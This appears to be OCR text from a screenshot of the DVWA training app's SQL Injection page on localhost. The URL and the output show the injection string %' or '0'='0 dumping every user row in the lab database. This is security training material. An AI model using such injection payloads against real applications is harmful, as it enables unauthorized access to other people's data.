 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - Mozilla Firefox
Es
14:13
Restore Session
Damn Vulnerable W...
localhost/dvwa/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0&Submit=Submit#
Search
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
More info